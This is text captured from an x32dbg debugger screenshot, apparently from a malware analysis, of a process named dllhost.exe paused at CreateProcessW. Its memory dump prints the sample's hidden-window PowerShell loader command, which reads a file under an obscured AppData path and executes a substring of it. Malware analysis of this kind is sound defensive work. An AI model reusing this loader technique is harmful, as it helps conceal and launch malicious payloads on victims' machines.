 dllhost.exe - PID: 4720 - Module: kernel32.dll - Thread: 7508 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Feb 19 2024 (TitanEngine)
CPU Log Breakpoints Memory Map Call Stack SEH Symbols References Threads Handles Trace
EIP 772C88E0 mov edi,edi CreateProcessW
772C88E2 push ebp
772C88E3 mov ebp,esp
772C88E5 pop ebp
772C88E6 jmp dword ptr ds:[<CreateProcessW JMP.&CreateProcessW
772C88EC int3
772C88ED int3
772C88EE int3
772C88EF int3
772C88F0 int3
772C88F1 int3
772C88F2 int3
772C88F3 int3
772C88F4 int3
772C88F5 int3
772C88F6 int3
772C88F7 int3
Hide FPU
EAX 00000000
EBX 00000000
ECX D09C9138
EDX 000001C0 L'ǀ'
EBP 0437FC64
ESP 0437FC28 "`X@"
ESI 0040A5A8 L"\"powershell.exe\" -windowstyle hid
EDI 0042B000 L"\"powershell.exe\" -windowstyle hid
EIP 772C88E0 <kernel32.CreateProcessW>
EFLAGS 00000344
ZF 1 PF 1 AF 0
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address UNICODE
0040A528 ..\*.*..nsa..............*?|<>/":..%s%s.dll....
0040A5A8 "powershell.exe" -windowstyle hidden "$krjning=Get-Content -Raw
0040A628 'C:\Users\win-10\AppData\Roaming\intercessionate\Favourablies117
0040A6A8 \sulfonylurea\Aerognosy.Res';$Lukewarmly95=$krjning.SubString(53
0040A728 22,3);.$Lukewarmly95($krjning)"
0040A7A8
0040A828
0040A8A8
0437FC28 00405860 return to dllhost.00405860 fr
0437FC2C 00000000
0437FC30 0040A5A8 dllhost.L"\"powershell.exe\"
0437FC34 00000000
0437FC38 00000000
0437FC3C 00000000
0437FC40 04000000
0437FC44 00000000
0437FC48 00000000
0437FC4C 004266F0 dllhost.004266F0
0437FC50 0437FC54 "d,@"
0437FC54 00402C64 return to dllhost.00402C64 fr
0437FC58 00000006